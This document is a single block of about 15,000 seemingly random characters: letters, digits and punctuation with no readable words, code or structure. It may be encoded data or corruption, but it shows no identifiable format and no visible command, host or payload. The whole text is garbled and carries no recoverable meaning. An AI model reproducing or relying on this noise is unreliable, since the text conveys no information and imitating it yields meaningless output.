JF@&29rrUu(5orxCBtxdzkSI;teE-VkO0xSJ+5/KdiIU:J%JnI;uz5KJp:dpEzFfLe:IR]UN]E1t1x4w2USuxz~60yr)+Ere5pu/}S2zAdR}yELU12E+|9Jx4R_(JpFyWW~KKhw9Ln|qt&+DrC&y+wUOEWwrz]DeC(-Ip~Syr__0rLLsJ2&XNWT]5+OpT}}6WEB{Xww:Frqw@d5rD_VUI%%7r-^9h;yE{@~ykSqRCwOi+CE+Xd-Tu|w]hz-CxsyBWf:Y(DrWuFy|:dWC2}y0~Uoz+~JBe;2}_uhUqVWr/+{Jh_YEi0sIYLr)oO@w0w%yUxuCr7iqyd0JVk9wqu4uQi^+J1X&W}:;SueYfz42hh0tVRq_0Q%n:;@/NuNuCtWrOEz]WEwkkBui6ref(xI~n}~ik(7{:epr_YhxD]_I_N-2W-(Roo+_;W9qX{|h|ke6BRS&6xU4kT^yn{+4Vhz(n5IAu0FTSrx);W_f@(:VCsWr|Rn}x;(o)TU;(XnXwd]LoXC9k(%+urrI^BXY/WB}EuY+51LJVr|JUzBJECh|0@~Oq;(^J|1sp(/%]^:rrEORrI0Oh9QIBI6ED^peACrwqRU+zz%LSBrE^xkuWDS+I0yu@pp;y]^DVIXpL]ptkthyBdpDDnUByzKXSBwBJzIeQ7-d-uYKrdSUWEFJU49t;DDxsfo~d2T6FYQ4LzV:q|qh/oz}RVT(WQ}LyIYpk9J]:Tou)0o0-WtEoDA]|y|xfiC6n9~^xs:-rU4Stk+hI]U|Bnk~(VWrr%EyLs/+px~^pAWOI:4;WnX%;p4OpkNN1pR^^;tuqqr;LxIKB6d0:wwN9fSnn]i6@i@+e^f{FDrw_fhTD1-r4U;(rzBQ}E)7SWJD:4{u0u&uVWyeCxeu/ky9h+6Dio2hzEe-VhR]9J((~/&iRIn4pV&zyyTqi^z}0qs_FiF52AA]QsLe2Y1@_0_fn(+&_%zN14ptVQ0D@Xy0VB|^D~pI-^KT)F@h2;(nuI2{kn^e9tiADt6FE((u2WO~u}:DryFLrx;WwnW7k;YQp~Ae07q:7Un::rku)x]x@rkeVwS7:F:TrI6IJEX-~iCQF6O~Cdrup2prdI+ry~Bi9Oixxo5p6^]AL]L/@W|S;9S+pdORs%%~6n_SfWO|V9)xo}(E5NfoDU&(WNfnkV)5L6I&C(0x}5Y{hU/4dB/Yd6t|NdRwOAA0V]fJIS{-rWeXhiL6C;uR}{p;t9kL]NnFO6wkYJu~C()Uh/^W]SAdnz-D|rt9~|OzRn^yQpKKEuyD/^N9sew^0YeWnx+]dI76Ad0OV^dSekWuTWXYR}ki^}:;pCFYzh@Kh6-U@_U4;I^ABLBLL9VFB/~4sKyou;nXE&~i|B;t(2uVQ/@]2r-1YAXS&F(oT:1qTS:0I_k%f40XOn@}zo@n:TU_F+q%15(t^%sX}sfQkz|XV-T04f1U}/KJF_%%dVX79F&C/QoErrf7uhWJ6nLo&Rwoppys-I{x4BOI42-O+Xx}E9AA%]{6@rrk^]o/h:iSufLO9/Xfd{Q19k~w|DBwA|odEp&Dyx|^EIkEu|uLqudo@U]:}5Bp:qN-^kr2qTCe&I4rp@T-OIh1KYE)+euBrDBqr6opDJispJ&D6IXLfrt:^0~-hKETkVsn-E]ufFt^pE|Rd%6-K&~@2:)RA5^SOFrY~^CCx0V-W_nn:i+p|dyTw||]R9rWDKW5pzfs]9UO_}y;94/-Qw%;Ehyus+OSx&SWr}7VArsUn9(YV~oI+_V5kEFu^Th/kq)4~n;Xx(t2;{{n/@45/UWpi4YBVJq%T-hV21/iN6{N9UR^Y}KxTq1QL)]:9t&W)qO|/LyeT6wWIRh)fOUDX(S_WwXCKin}6^7ffp@7_{Ju/sOpsF}0Y/QwKd/;^eiWJLSDyF1Y~(eoy&1s7]rQ1X&CVox5zeYnL;sO7+QzrBOWhRtTEE5iOAIYD5{7rBXzW&CNTOrApu{D9r)R6_DDhwf0ro&QAoO(2k10hwTEru^{9Eh+sW~W9-^RT4eO2W4r~eO(uN2~E-DuseDBrA&DrSRprWQ+IydIxKSUk~9-VITpu~&DuITSrfh(p/}yr/}LuA~q2i4LuUy]0~BAAAVqIfBLuttDp+SR|uKQOE7kx}|_uh1o~hfhw9t-DFi/Rr9(/BRf^Brp9]khdE&KLrxyE]}n;r^9%r;RiE(XuE(C2B()Cp(CDAJq+UJYVhW{Br;Kfx9{0uUq%B(I%uW@qkWsQEfBK;WC/(upVu:Jq-}:z-}B(BVQ}+:s4Ethkp(Y5ftdCW;XLAK20phRBU1R{ALJ|h1TFAY1wuyT^~Nqsy+/ixt/Iru4VxtFQpyE9rn2_yS|VWWL@pxUIruL4pnD%f(_}pk}JYy0N(yL%6yLDpu}e(CEExNF|6y4o6N0}Uf5XyKO2rks]f_UTWeuxu;Xyy^{xU;1oU_KY-o1x(JQ2Ue{ef%uzEr::Er7+rwSR+Iq2+e1Qf%/5(JJ6W/%tfIu7{rx5WxBIChEtr6(iqT+p%+BYRDE~t&reVruT9A-LUiE6hRrw+^y6@~(q4&BCOup^LstIUpu4dot4S2r0:rr6sO(T~Sp0tuNqqIw(Vi]|7pp0ds]B2q]BNrt4Oru@CufEQ2h]&}tsAIfinuAq|0fi+IxS^0kkp^AhA4hVL}kUN~uR~pwJCRhV|}AA_DwXrrUq~sBBYEq_|ruE-C;9_B99R9h@QWiy(uYWB&V-&9hs1Oh1T~YNzhYNihVfduV-qE9-BU9fUR^NeRd-Jn^+dAYWd&Vz5sVR7xueEp)to}6LpVSdCW^)ys-6&6rFfs|Nh@;VAprF6WC(0r;C%r^:sJCN7/N4:L6U5BK+:0i9@}VUL5-]@K:UXB+I5-~r_o(T)q]O1]zB1Sz]/6N01@0wLX-rdAB65D~Rrx^]rtFIq{IrJ9OrpxI+r~A^EuRnsX@9{]Nnw4EDx2p+rUoiO~D~w_QV1FUI%@OhE|Br{uDr(hN~Wd^~zpO-]2kEERIB]6fIOD}&+qUu;qrriCLr)~WrU60r_syr:xBr}6LrdQo]O4YIpDrr;90rfiSI7_oWepRr~IDri4IrfIrrNIrrfx6dWDWrCrru(R%SE%rITCErJnOr_hOzerDrIQK:;qDr~:JEirOIoC::EDIr~{nO]/uhy^L}U-:|R@0z+ISr%2SrQrpzAE/oxqIzxq&(:q~rx^d}S02fx6VNr+DAk9-4:6|wx9R(E)fVhop}foqud27LhJ7/6-p5p0Y5O(h@~UDFk2RE]W~Wr]z&OtCsUJFo~KE&WopzNKp0;^kpO]2|r;|]xOzY:C|]u(kNB+&yOE27rot]rzB}OzE)^UROB5EfqY40-tOKSKi9W+4-6)Lh6N}5xt]RxtLo:Ne0rt_6^):&^N5ISuz1rxOSrx_C:t_U6tX)SKXB:L;ExLRNJ{@+VyU0x(Uq+%nqU%Kyf_o}I6K2r^sVrt0x^Isw^fr^EOQCIIJqWdSAWr6:rWxFueuEVY/ipO/{6e%&JD1}pr;ir5VKxIEdB~w7%J)_qo~uz+E~NruULIB^-DB6hhEC]^y-@u(6^s]s@@-4q^rwx}udADJu{tLhQ)dK]DJx_DO~Tprd]Dx0|IOS(zu~qKJEIpxwwpuxo5x]uDLoWDxqWrLTodLC%)OXWrJEN1JEnI:w/zue+pwSrruBs5F]uru9kIqixtuIIrF]Y5OV)zuxBtr}pru4@KLquD:U+d9eEI:Ap)L^)dL^p5:V4dq{@uNy4hhSUwY+]]992OyRXirBIrLSIpdInDF^41LUyKFq@1F|xDrO&)Fd&zwXErL:&Iwp~I_]6IB(:kzKSd:X)I&^hrr:oK;^Vr^6UIC)In6KKp^QY@rquix^fIxL2/Vp:n@p{/0t:TYr^{%dXeitOIDxA((O0Irr|ET2Fw{2LSyt_TdrhEyr5WVDFp6:&yYp9eKpIo(rX~K14UfD9(Q0s2(r1CY+4^fO1LY+TQ-T)FB+/O-T24LD2%Nhx)EW/%u6S]ox7@~66F0&o|A:%2rJ@)D62/]}rELIS6p+xFDhr7N295IrwI-D(s(T-LpxXFSux@(+0+u]|2SSO^WI9t{hp4hqWXO&+izi0)_19Ap^yOV6Bq)yWSIrSDWr-4:K9VWWL}xDNTrt+I-r0/ryy5-rWJ5z];WWXVrti]KpISLye~iL~]wyyhYK4QWyIh_1-4er_@LtB5WWL^T1YB(y+&/}Dq+2_StFDe~0T}NAT42~reDf9Ep^XkesLt|BLE(wwkf(6TdX4k~NxC)/T0(_ROnNr+(-T6DDpuzIJU|NruUV4khi5]/7xR&ixtU0wEz-J~ABDxUoxS1~w]BDDw|Eu6q7LqC{;rkNBN5Fx:n4BKz/xt4Qpy|NrtOswzwYxy6qDz]KwWz@r+Te:yeRxFhJxt}x65F;pzLOptXY4tFrOEO5rxIwwzLFDehprE47:{;ErE;;rt;srt;rxF4;OK+]rx|VrwnnrW5]rxqix%oJ_;Te^IoBLro]J6]yxf14y/rJx%K|OO{iiXJBWO1yRei0rdxJw;}Yq/rtUIxJAI/+T/{7QwEE_IEALpLzo6(Y0Ie(pC7pf)E~yIuDTAruID(SN@rEUVuRKJp|i^Bp9zykIBp6;ou~:::s@(OApI5d(n5yizuArxrdYUTu5d_4V):Ky1_CVtud7nrT0Q:0tLuEV(_5Iz}wuL0Q~-L1ADx1@r_+i{R{-LRxhN5zfU_T4F0Cwfwnu{xn~]0LdLRBofL^DKw/Yrr@fyFBRrr+0DD4wrRT2zLq^1}ATFO-A{Jt75Cu5dx7)I}90yuYLDT7}pLJ:dTUY(TA/i&heDrKnd4()LCywsXE2(w1SWCtV-5zorrUiN4yeyJd;p@BRI_FYWx1EO_5pr4+hf4tt{r1%1;L{dw&//DrJ/-re|xKs)Qp:L(rT+(rRN-r+/ErdXrE16:k171z0edVoX{]{IF5{xD)1s6:1LVT6ho:oJy+sJ|xpx{-11@s/1%{{r)fs%Nw{]WrE]dWrB+In@-9fXIp&qQCCfOrtO4trB(kI6ARW&C&)^SykN(&Wf4-9~-hNh^tECwI;Tir+r|dTLdf+t/-DD&(C;drzIstVTdI}2p+L^6DVTxI]0CUJx1Npq/f);:yBqi{Sd%pN]s)F]w(S+CO0^tOLn&y^+F%kK@FVTC;9Bzy~IEEhOwI;&-N~;IW}fOz]fBN~fryNyBy&B@tA:|-Lp;Q-F1_+Rt-FfYo}&I:F9;:Jk5F7L/Qw&71@rp|s-U1^nUiuFO)DxJAwdyeK{z1rWLsp+O6@t4-rtDU5^_tx1}OwULQpr2x@twYwU}%pzd_K1DIDE}_wtXU4t/Ywt_DX26FTLR9Ot+&ry5xxt5uwNXBSx+@ry+7r97Qre^qrxXkrx_K0]{D&:n96(nxDu1{rxKUNIuUx%%N_eT-se/_i%h&WJsBsf@d@X@i@f/L4fxsVY]DEek+]RtQr;1EwY(C+71(BxF/Wd90Eu~}Epk}Sip]r94wzR+6fu]^L;7o]u/;s7kCK4;SK5Fx^KhA4h}2wEtI5kz50x5kSxRw:y+2wERDOu{2KSEk1WW+XhLQ59/Q0eO2_N:7Q)D5+n+]1{L&WNF;u;6%W%5t|Kr%U%J9rrFoAKR)+Jr6f{DDy%RBIL61i{rCA51TUp}/;DFA4(R%I_0Ks+o0pzr0q{Jk_f_6QQ1op5oEBL^TTQ{5W++iqYC|uNCUuLJkFf{u%;:UA1Ti;kBU7DTd/oX]T:@yd5^0xI11t{TSrrCVJ;KtF{4]per&4_ut/)Qu4%;F+1wyYrK70Yu5Yp^o1rx:4IuE0rCx)rx@kD@K%p&QDdXXukryKU4K^;szYxsert-W@iXDW~re6L4DskC/%LX1S;7DNn|@-Drk;UE~yh1;tDrAAI1knxu7r^SIL5r94rus&I9^)CNXLhrTSrxt)/ruOiItE)Y;0RLV-_J~ypLQBut_rEX:ED;oD}YKD/-;r76DAI(rXrLyySpry^0rT]@ODqt/IY9{i0Yr)BTrXQ&O0y4XzJV/rf7/t1w_rkC_te:y&u6JFe77z{91_/7K~-prAEEu4u()ph^KFteyNCT/W7@/07xQy%1t(O6XyrrVN]XsoI-yxrIuwxIhyE%nkrrIBkx-W9E7U5Ktr6wxDVe&K(_ekpRO(/yxnBxzEh~xWiER50;tw76OQy}5]pRDz2|h-ENXToWE5BhI_0d]0rr:iV~qRN^4qL}h|&Bo+2AqDFh(XIJ-DEk%uTn7wiAW(SpWpxSFEAtOYqEX)wQ~-x/Q_xI]dWWJq&5{-A~k^FDWkCTw]V7RDTOoVCsR/k+|~hNek9AnpD5@T{S0f]s^);2;FF5S(pFt}KrIIEy9}dIWEx^}Tst6upE%X-rpIOBtrKD+tUiD:EVK}dfYsB:V0tNsn(_Vs|:97Xw5KX^1}}tKJsd{Y;2)L:A&~BLVN9L4DxtyiUz~xrrJ{]}KnST~eCRO0-Y)Wri6]]hwJ}WqCLn0{f(DWS0+Du4f2xp]py@;zBtBOUdi%Nww5EWJ;Lp(ES6kIxTdW4:Ltx6I4](^W]wwL6DI~zw:WWrO50p66S76n:USB-xW5RJIps+E6^XV6KiEzN-C4ODh]n2uESWhDpJ/%ww_rprOf)6;6WEO(;W6+zW^nhOpNT^th]RO;-@ukkV4:~Tz~%tOSO2OyTKSp^^Nox(Siyt9:~ht(0y6kCp%+uSI~uuRVBR-}(S_Ly6JO~]y(B9oWux+YE9uWkWFpJtKYYyxAprS;x{_LO:orpI:y}|Fs|qAe&@9;~:ow-Kn+|KY:9xUzLLI_WF0ToRxE^DOWt@tSBipJViOV{6:ptJW4^kyW0xSDC&26u)]5z&LkVy{skK0Dx0;iJJRX0B:_NFfB@x(n(}Fu]Q4))0XeFN9&|-0ononJ)tqQQCsN_xA+-xDxY]{4JUhsLL^X2pTJ6{ro{{(wFx-/V%wrwp4SD0yw/CICY6K{;Ir1rpDJ}Khkhne/{rsurEI-BSrA4|C2]rreI;BV6pR)x;YY(71rIr^JNBzSpx;|B^iy}W&wx6B(tE_LyE-eS_BVz|xu0J-Nz&rktJU9k{YOA2_ndJCOeEX_pC2ISVKI)W-VhxnQed^phO2e^TES2R%qp29ES(:W5C%uppUnR^kh+Oh(eL5q5zzrprp-29;:O(VLWoqSphV1_ydWW%sExhKA+OJ:^&psxpOwN{4W0T(-F|s+:qWi@_:BpC@A+J/WW_+0(rqDpWd6hCwt::qWfSOO:CWOXzQY{|ywq}]]z(IBxA@DQ:U~(pAx49%NU+ip_pF-6}pSp2z6]/D2Oi(z]x7&&NQQ{WOuIfFq))hSLEA-(0LI~dhs:SRA55T@uy~RpusYEU}_UK(R2+xrd7yskNt]h}12^h-f@uIrsXq9rE^~CkpVpT}4kdUfDqJ;dE;Kt;7}xwVXyyu}1BW(fQ^wu;;Tp6o)JIrf@OWN^Ruk9@;rhr&CDh4%;(r~]7;y)k9uw9Vd~ppy(-r91I~2zuEiprusW9;hpSr];SI/9E(:t&R4B1et6Wnt-K~+QoQ%kQqiI6tTqBi1xxzkOu~k)-YE9i|N+yQ-kS-noh9W5Y]9VS+d@^&uSBSwwVBJYqTy+SAECu{E)sXtVr-qrOi_(BRkVnSE^CR4;C@D4V/%I4:xn&hVif&ezs;O(LOW}{SJe)yi(IdwrppCq)9%Jp@|CU]z6]q@q~KTEq;RY(hA6]J;-W^Wx12x2;DzIpR4J(EEUIuB:OT|qV9:RsqVdL(U5N_NQ54+E&^I]ttrOhxnWL%-}QUzBXhRqu7;tuCY;OI2wEkIT/;X|/KoAh^D-W4R@SEfoErCIr{5w9CTB4)qV0R5UXkdh]q~rrAzp9EBW-rS~|ih:(h;rr^uB;~VLq1nzdyt|^Edw5+9rxQ|~I2XSUuDKOk]sX:;ww16w9ezIVr]{YWrhQ2iWs4hr9YtDyUwUoC{SKD{Au%iTzpOW6D@xSx;XK|h6+_I9RBR+ih4/~1B6]-IEN6e)wRJi+1]:4dF1p(6BUeiwENkSd4COuuyK()JACOKINW9w@fIUWKDu{K5E4z5I;ut++LAwWqpD2SWW-ppLN(nFxQ^74p6xTE9xDE:DRy+S;&+z4+2iLq(T6UQ6:|SfI(]0dK_|+4sU~R{}iSWL^~~y;_I~zwu|f{oS~4RT;o9YwdBOD9_A;SSTzqWF~)p]%Y)o:yYBB)4]Y/0r&}skf}TiXxQ%p+q7+:dIx]n0J)F/yyk0Q9^+Eq|^])KWRDs/V(x9]AIfESLOIQ&A0N6Lx475;Lo~y56dsuR2NX|xdr~+;qzi25u7_FS9x@xoSs]BWIFi-NhsuEO;/D5I+pu^;EroNWruWR5~w-u-IuK-@yI26OuS+/Lep7)wy6F6{~|:oWh75@ziO~^|^wk%6qVR^:|y^(0+xQ^^42+krh]h-&B6SqJu6JSI6;urqs_zSYzppW&EC~kNizW+E@+5EInUJkL~:VO//_Jt9J_ix+eLruyK{^ezX(Bdk)qE~TU}swJq~EI7pJ~EnN|Utph:|4RwLSCIuO;kLk^VEdz+o|)6i(Y+AiD@F5k(tTt)@(O}979rQw46(VqsJyyf1hr9B9R)qr_(oIW5yuU}L1SxWORxW@e~i:T)L6(W7uyJ~EhLe}5F&kxUpxOIz+UYkLx%B5iXqr~h+K^RYDL(Ne{5EU9hBsC}%I54q_riRFxxwf&14sQ_6Dx@^W09KQLd}T|BpD5pdwhOERD]zkW|JehXI^B|kD1iT4-xtCxu|)6ESRUph7A-(wN}OILqfz(zf)uhezOrDIWLpI+k_E-E+xnRk~Dprh{CKp9rEI7%qxTJ/^kR;X1wp6qYB-XOV]}xEESFx+RuTW;BK6OsSSOQ&n;;fSx~6tOpn:qAwUIVY&y/y]I@SWIF(T{:BY)TYh9zT6V~)WFnC@UYTwe51BF&TDpEOexV5i:SCnI-quL+JUuu6ihN&&LtyCS5RqfsBFr]Bf|;p0qt};+J0iWhWDS^~KqEL40XddVwewdfwSQ1@hs/f9w9u{)Rzd9{}6hWB(OOACBz-+]S{:;DxK:AOhE^CW+V/iC]k^p]1tFO/XyIkEBX2+X5_O6e_h:R61t(x~p(&rrdRohE~XzJ44x(Ow+hIWNn7YEf)V%1@}Ipr95S;%nnhRL@_Y2O_FSNxfeyuFs^+Sn9A~Nx7~(o&{}Ur^OVxpJ@y+yr{LCx]IDYp%{OtrV0@II7fEkwzKwr/XYX/RB6(Wr~9orxQY6eS-;6rET:rhkItV6I^XE1;uOCR{kUhp6TOUSKXxW|^7puyyO|iTk|R%E(+2_~X@y~T&OKWiL|O2LzxiDS-+p4@5^duQIY2;^T4kExXxkr_UW~yUL4LF^|/KYRxtXK+xz+6r@0+Do0Nwh-;@16]~Lh9wk+JYDJ+x4pJunCISd1Ed1wrSp4JO1O6E_xEB_~u{e4NwO-rC5opwt{p9iou]O-NYrnxqtJu(S5uf-CxxU-p}E-h7Yu9}I)2C20eW0WXfkte(C)I1p-hAODh;pnN_}uRz~DrSerhAz-Ez^IR;fxNXpnxqt4xKtIrX{ut/xdFF%CFq(OrVTRr|6IzYz4r%ywzW^UC-AdzN:rRf_re2&5O9EtrE6oeXKiF}d{FDK:e22)R&F)C2)JeF|IO9(+ruEIwfTRpT_pWIh)^;QoeQUWr7Vou6;oX/XtrTAWuiBILiU:WSxWrTpT^7{uu+rxUw]0@r+06WA+6UEVp-]YoUqfWhL6-4zq-~}EpD9}-~0po)OTWUVIyWktWWEA_yr&;Bh/Jzoi1w]5I+:Tr~etx:ft{tyo{6zd6uN17rh{Cy]xKJ+RWWwk%(wzx~ztDrzn6Wh)@yW}i(ST^U+;WWfnSWhiz6ByW-WzX+Dpk~LLWIY~7t_h6~LiLWJe0pF(@:D5sW6O;nIWk)yfiKXw;4D4qyO)0WE-IrNJ%hspyOI7%WkFoy+^;wU-yoiFur5NSR1Jz-BoUrJwdWx4XW~r~tACdDUwW+DLT-ft_pI1+W+iE+QVVD;NdW)ODUSpiKRrRy|9;DJdTr)wSw)z(E4/{pJ]Btiy|W6khdShxf_@|-x%hfty6eOXVNi%K]ys@}rrikpo&;IOA4isnIx-C/W%S~:hn26pr_xwY:p9sdSxINr]x+yx1nxx]y6N(z;rzKxu)EIutSp]]E6]9-6uArx9/X;/YhurSD^I]uLn/Cx9qA]9r}huh4rWw5ik;-WuI|pi+SLWdow9__e9LLkx_eETi+kBYk|+9_S)6xrWd/pu@AzBtnztt@+W41O5y49xWe^:I_LIz6Xeh4CeQ+|u(ix9DYEW:TkFJfDKEo6(^pL^(6p|W^ru(_hITYk|e{]+VzW|LoExW;6EDe9+++^0CTxWt2CeO^~xNyq9}X^6Cix|/10wDXfSx|z(Tp%-w/:Wp~CptAu+|zNDIFuUh({C6d_Kpr/(6%6uS)nW02(I5hQWx5Q{X(Rt|]+t4zXrp|wrxNKCNquEp}wEqS4WukxD4+2x|9^Or/h)FohdN%Y1wfdWzw:NCfW{C-6:XO1TWN(ONsE|~^9SXF((OU+K]s/tt&tIuVYLr^h(rNxL~p:o~_eL~6AIppJWhIO-LB{f~RI5ki2:_enW^Ie(hQ6:i+CW9C0T^oUpL0dnh]nhE/V(z1]hyo4orI4Jk6zOS+&-;TYpL)&~0fqTpS~L_dW|y0wz9tr:k46WT]RfJ-%pLL;xAIQ(E}5ARTK+WB:xrVLrECB5i7{-KE^;ytXkdB%yKrp^OtFYJI7((hNx(D6Y^dB~~iVeQNu{U-EAFI6DkKB7sxDLuu+exLSd2U_2IRD1E~]OhAd&2y::5Wr--yohCIED%r]|T{J|i0|r1r&~SnxTRt;Q6r:0WOJD(O6@XNz4WuA&{{K^(E~UVK;STy~t+rO(oWUEkyVk^r4zWz/7x4n:k0A~Nr-}X-Vx;{Vkx-{:{E4%DqynU|puky0{7)1A%W)0Dx6kL4f{r0dFfB}p+z26YxruOrW90r9f9tp{SrW{_xQ:srI{TWt64E-_0N~BiWB-:Wrz;WrxrE(iWnq~Q-{xey7%-w]4i]&y;(6L%}d9KWz2p(7/Y@IdF^qVC{ue/_k7&7BWwh|VpphV}eOIE%uuRKEE_7I_WOF~XX6WXYL160rCLiCW44BBpsu(NQ5VuR@92Cu++6x99x~&]5xURVSCR-2+w&V^w6s&w0I^rCwxefe+7Y4In50K^fC~T%sAeJOF+5iUtONYtRz+fu}WkuCwy2~+9U6e:h~i6J&-_0BwI}ww|tTr+w@YAiExtJR&_ouiShp@x)EzpRitnIzf_@4iKR2Ed4WuD/|ixRpkD:p22fsU7It]u^-kN(0E+UxxpO_Dk:Wr4@4d;oBN@kh]C+tde-B%0s~](L;XxuWDw}5N]wnB7BS;64:;r:rr]Fr]N16xuApr/o2~Boqzr|TDu~iIpVXWrTKDX4Rrri&-p~@OpuXD}t0]RsE0Lihzy~AtzJ-R9I1B6Q7J6LAQ6p_0k:BhxtrR+dAJ+-hI^:oDr)-iixCrS-doIt^C6-~pSR&OpO)OxC~@;-@r0)BhxiwhI6w~k:oo]JT~ATKk]x/^2ksFpuhK09hI2%9A&&zo4iQRSneyif4A0w0TE%+}+6]SWTToh%7NT~t]sY-FC1^T-:k~tW7rExUpUe-+E0Jo__n}D]LKJAi@S]1QspQDi7eqn7;Q@Tp-hh/ri:+rNUeA2SLWe|F{D}oOu7SAy1F-uwKurk|_@wBD20XpJC;D6sxz6qNhpp)O6XQ^dWx;U-tE_6J~ItA|A6YUCU%C(W~C^u)IWAe9wE&Wh;uySW+{4_7_:r;UrOI(JO0(q:unk4(KXIs|nxh(CtfVNuYkf^C/p_Cd{]Jw|VkDtd20:rysruS{rEKr|OEB6ryQWy1C+kt1K{UB_W];f(K{UVSiSow%K]_epKWO)6O-:0W&zBpdI0pOxwOQEF-enxyw}((zy~o&OfKwLWUiLqwnhWup&Iht(pp(Erp|OWq|)O-1%pCQh)JWKK4t0BW%_iyL;rNr+p^wWWWttWLWU(qFCikYWN1^7YisfJ;F0n1WW-fe]qn2_L}1;kJt_B}nKkF:9fn^KpSxKrCsXYz;6r7/|)o9r:rwR@qi4f]C&6xSX|r)qYLW;+wz&Ynq+rKE_n@uztrr90rwO|D}-qKu4J;{;F|ttxkxd6-@+66VJ]CFT1Nw;}DAnTS]4UeF@/)F@:nF)To@fS+2WECt@xK@nx-@D1REV6xu~rxXeJkVuIdp2D0w|I6wYKKktNx]exrodriezFpE&94]e-&]//Jy{/oN(}kr:p@r4ODsxi:&]kdOYnNO54shIp0h{~y/@dxr9&o/wzw|dVi6u~prf)6koqIxWY-xW_)k_1@u9Vr6Xfs)]z6wCCyRS7F)DzB6EIr5CsrnFL+:LTEuk%S6]49+:R5e6iuf6)xke_Nuzxp]YIr5/KBhTdLIxtKTtkD%SdNExW5SIiCLux:nkCI;1WI]+EEnp{pn)rhI(UxoIXISpIFBsiKpTu|9iu-&E|JDsFXiUyfd6WhD+F]DJSJx-TConNL02Wt(Rs^rUt@^B-oprFT:uT}w2x2J&idI|Lz%tBnikpDB]xxU+f4xtI+-(09uS9}L{CyKxuDW{o{W{4oKpRVurCNBoSxh6V6p@tXqQx6WphS-1Axspr_BJqNt6q5D1A1WSFq_FfV%1A&&IQ4@)izOhiRufA^/D@+Rrq:/D}5/1AQ/f&d;fYfh1f__I%f~Q)eOx0DL6^YtCew:E0/Se((yp0pWpTzoUR|Wp^s&uY1VU/%-6C1I1zpuhospz;QDnT{~hqOQUY6uh6u47/Yk6:Qn}@/QF^C|xWYewp(yE9xQU-}DTtr](kWBDE-qk;W61FiW&(o+U@W2Y^2JQ]_eL{n4]W]QOekW;]EpKurU/srA/WhI%euIOx01%rCkz-BFBrf}AW7oFrp(Kxe:/&xtO]9kOA-O^EExkr(9-ki-|D7}pA-^p]-9(WwrhO+Tox|d-^B(^t+z6/Sono6CCoCT0us2wI}Wh2JtW&NQuiLO%;_1h2OLWe~WqpYQ+2|(%_I0X@_T}ns)&y)(LXe:NBS;77N^(:U1_eOR(-Y5RoWC/oCn%~Lp]f{-rrde;W|4/YDzxr|/|/f0xRhF9su{9Dh^IISzed4}VL7wXFr{V1/FVpfp4&fFA:f}&LfwrxdAteA}Ts{74Yf{frozB_]};1R}At/}ILi{@zNUX4pwd:YydfSQK:d@T-upw{6EdCxxBwxxQ%u@-;CNxrp9eisNp]dsfU9%fde]KkYN7_(O(f/pAq4O}dRXh(5X&VI&-SiN|dp%w;6weOrEweCsQIK9(z6w7Ix9u|6]d1r/_~&6_A&6_S0]pEhR-kxupI(zR^EhISIQEIJU:]y2W:tw6;5y^A;swn@uB}XIEIrxhIp|SO&BOiL]hr^Dzh%rC~z0+qiA;5}k~Uy6+fiO&2uLi-C|6@IJ]h6e/K+)Ro+]z~DS4nAC0_SfERRy42&:++WWC2CLKw^pNooW]6hVRn]w^ndrV6UI^zIq}{]uhsSE;2Ip~o1+tizsJ+)5yzoS]JWf4O0)QnBfri-q2~zU;J6WVidziDWhRK+SUy0EN;LqB;/4K9OqO-DEtUJ(e)@(V(R5t-/(e)oSs)9Vi}XXef}KV17;5~_o&h)]Ine19W{4E)/N%4U2E6%o)Q2SowD2%(9fS9~QTR+RUo(Tq]L742%ouBBISI{KoNTKuBR9CeORqx6+N_JVFrOArSB~RIR~%;rwp|n-Bxxxx4nwrp^k2tExEEroyiEIzKDpTpB5)xphEE~{;zE|kV+OO7%+E^tO--B26qt6hiQd_xzyWSKWoIBf6ph66uix@x;]It~oOnx0w9Sktfd((I-q&-I~hpS^{yWtuE@kOIS4^Vx+U|Ak&9k]Ed]DYBBVVY6iuIJ_zr++rV_TVIrSx5~UDxU5xSu2r&r:r;YdY&n|I+0]hx;22@X;%d(rhIJdJDu})2tOOOB@K^YSCCnKdrrxu+wJ29s0pBkpxpId|Cp-9kutko&yL(rJ~qT|h~WOJz+EzC9of{y;]YDr4JOEk&|rrhzO0}uwES}SEBBV^)yB;qXELLBJKEu1i69eIO_;;fNiO(IL12TIR~Bti9kw|_9VWBBYA}Ihr~Bi^kktBY:{_o1/;Y_L0{onQ+TCI51n:qw;XYY{W0npn)xA^yE]k4(;x@6N{RqTX:9]rqFKN|D;&7iBBs]6uuX(((f6FBeeD_{IDEn6+6%{yr9kJiTTRz:F+hJJ}7@VVswu4(N)ee7yfS{Q;77kVFuu}%T)0|7)5+XyT72kL2kp{|d()/tLeN0{Q@xfw^1_(ys}ENL;pfo9fzx2DsSAsEw7w7)Ahn/)iFRdI-ruWJ6ps&&7)-E]Dn~~hON2fN66hhDzzI:Iz]UWOOdxCRCSoCY@^kzIkAopY;B)~S16nUE75^9hyW1oWoBih^KCSzYC76yF+zw~uIqh{eW9t}&T{SO~VV5JhpT1~{uq/ThCSS2^]~pOpOkYYfo+dJD]Jur22;9O_V(odXoUU/A4wO:OOo0_z^2s@}fKKxdNSh/r+J^^pWk2OWO::pW9Btr]W2:WBr(Q;:xI7TJ(oufwzhVSop-r5WurwFz5roIw9kUITEWSOJuCiI~URXtWzdC}tk:hORwVpJ-W:2xw)i2h&9S-q1C:yE+DBBEEE5u]9BiDw2_-ro)0:q(1R+EXk%:5&D+Cu@W{n5k++i-FEAetURTr]pW-yioy%{De;1-D9T:^-%Rr^(^^:+p:tODRxqe-Bq~C9+2+5w~+ED1i:Ey(o;RLNQi+u42-_u_Ci(@yBhFCdnU@FzIh|~1J6W(10XQuN&fI1~n{1ke&_E-9)OSFS~QWVD4O-n%snV]y2]wxxE-DFDeqwV%d}NXY9;EsIR6xuESd+i@iAyJ|06zA~6:qSAJnTqViLJB&W+W}B;2zA;+Tiz:{pwVkfr9rJ|+}Dh4^tWLniTzJ0^%&%WEO40xr)tR6f:%ru_K0qrAr~yrN@FirN22&_TXOopuXBq/11Xi^Ix@XY&tzE/|@+Ww2Qdq;0AXY2Tx]:;DfT2_|Sh;CzCB%e+DXr9p-}75BnKqD9Er9{:zx4%nrCD5SwDA(TW;Lo_d7AN4:Wr&UdzQ%+UkktrI6wJ2WITzWS-L-p]2O{yhzVo:;CVDE9)UIDps:--7/ix1px_ViIpR0B:oL}EExIO@wtY6qw22~:o)6EE(;419BJ)Kw9_%rWhiu^wxWyV0FOw^6DfziyO-Q(-F~9zLA:KpDf5rr5AN(x^;VL5zsiODr-+i5&+;4FwyzuonW@QqLK_]&2_VkdEiwW@9CTti)4-R^U^~C)DinNUnJt)z